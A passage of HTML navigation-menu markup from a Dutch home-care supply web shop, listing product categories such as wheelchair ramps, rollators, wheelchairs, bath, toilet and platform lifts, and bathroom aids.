	<li id="nav-menu-item-2387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/premium-oprijgoten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/premium-inschuifbare-oprijplaat-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Premium Oprijgoten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/premium-inschuifbare-oprijplaat-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/uitrolbare-oprijbaan/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/roll-up-ramp-48x48-1.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Uitrolbare oprijbaan</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/roll-up-ramp-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-6135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/extra-brede-oprijplaten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/11/48x48_2.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Extra brede oprijplaten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.com/wp-content/uploads/2024/01/200x200_2.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/inschuifbare-oprijgoten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/inschuifbare-oprijgoot-48x48-1.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Inschuifbare oprijgoten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/inschuifbare-oprijgoot-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-6136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/uitschuifbaar-en-opvouwbare-oprijplaten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/uitschuifbaar-en-opvouwbare-oprijplaat-48x48-2.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Uitschuifbaar en opvouwbaar</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/uitschuifbaar-en-opvouwbare-oprijplaat-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-7138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/extra-sterke-oprijplaten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaten-extra-sterk-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Extra sterke oprijplaten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaten-extra-sterk-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/vaste-opvouwbare-oprijplaten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaat-vast-opvouwbaar-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Vaste opvouwbare oprijplaten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/uitschuifbaar-en-opvouwbare-oprijplaat-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/lichtgewicht-oprijplaten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaat-lichtgewicht-van-koolstofvezel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Lichtgewicht oprijplaten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaat-lichtgewicht-van-koolstofvezel-200x200-1.jpg);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-4"><a href="https://homecareinnovation.nl/mobiliteit/">Mobiliteit</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Rollators</a></li>
	<li id="nav-menu-item-6148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">rolstoelen</a></li>
	<li id="nav-menu-item-6150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">hulpmiddelen</a></li>
	<li id="nav-menu-item-6151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">transfer</a></li>
	<li id="nav-menu-item-2390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/rollators/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Rollators-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Rollators</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/rollator-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-10052" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/rolstoelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/08/DSC_0139-2-png-1.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Rolstoelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/08/DSC_0139-2-png-2.png);"></span></span></span></a></li>
	<li id="nav-menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/wandbeugels/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/wandbeugel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Wandbeugels</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/wandbeugel-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/transferplanken/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/transfer-hulpmiddelen-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Transferplanken</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/transfer-hulpmiddelen-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/rollator-accessoires/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/rollator-accesoires-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Rollator accessoires</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/rollator-accesoires-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/rolstoel-scootmobiel-accessoires/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Rolstoel-scootmobiel-accessoires-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Rolstoel accessoires</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Rolstoel-scootmobiel-accessoires-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/kinderhulpmiddelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kinderhulpen-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Kinderhulpmiddelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/kinderhulpen-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/transfer-hulpmiddelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/transfer-roller-board-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Transfer hulpmiddelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/transfer-roller-board-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-10053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/elektrische-rolstoelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/electrische-rolstoel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Elektrische rolstoelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/electrische-rolstoel-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-10210" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/wandelstokken/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0050-Photoroom_48.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Wandelstokken</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0050-Photoroom_200.png);"></span></span></span></a></li>
	<li id="nav-menu-item-10211" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/looprekken/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0103-Photoroom_48.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Looprekken</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0103-Photoroom_200.png);"></span></span></span></a></li>
	<li id="nav-menu-item-10214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-10213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-10212" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/adl/grijpstokken/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0034-Photoroom_48.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Grijpstokken</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0034-Photoroom_200.png);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-6"><a href="https://homecareinnovation.nl/liften/">Liften</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">badkamer</a></li>
	<li id="nav-menu-item-6155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">slaapkamer</a></li>
	<li id="nav-menu-item-6156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">keuken</a></li>
	<li id="nav-menu-item-6215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">zwembad</a></li>
	<li id="nav-menu-item-6216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">sta-op</a></li>
	<li id="nav-menu-item-6157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">overig</a></li>
	<li id="nav-menu-item-2396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/badliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Badliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Badliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Badliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/kledingliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kledinglift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Kledingliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/kledinglift-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/werkbladliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Werkbladliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Werkbladliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Werkbladliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/zwembadliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Zwembadliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Zwembadliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Zwembadliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/sta-op-liften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/sta-op.-lift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Sta-op liften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/sta-op-lift-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/rolstoellift-voor-de-trein/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/trein-rolstoel-lift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Rolstoellift</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/trein-rolstoel-lift-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/toiletliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Toiletliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Toiletliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Toiletliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/benenliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Benenliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Benenliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Benenliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/keukenkast-liften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bovenkastliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Keukenkast lift</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Bovenkastliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6181" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/sta-op-hulpen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/04/48x48-stoellift.png.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Sta op hulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/04/test-stoellift.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6158" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/platform-liften-op-maat-gemaakt/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/07/300x300-48x48.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Platform liften op maat</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/07/300x300.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/doucheliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douche-lift-48x48-1.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Doucheliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douche-lift-200x.png);"></span></span></span></a></li>
	<li id="nav-menu-item-6160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6218" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/platform-liften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/07/6426-03-lp8-langebrogade-2014-_2-48x48.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Rolstoel liften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/07/6426-03-lp8-langebrogade-2014_300-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-9069" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/liften/wastafelliften/" class=" has-preview"><img loading="lazy" width="36" height="36" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/electrische-wastafel-lift-48x48-1-36x36.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Wastafelliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/electrische-wastafel-lift-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-7770" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"></li>
	<li id="nav-menu-item-7773" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"></li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/douchestretchers/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-48x48-1.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Douchestretcher</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-200x200-1.png);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-5"><a href="https://homecareinnovation.nl/badkamer/">Badkamer</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-7000" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a class="nolink mobile-link-hide" href="#">Liften</a></li>
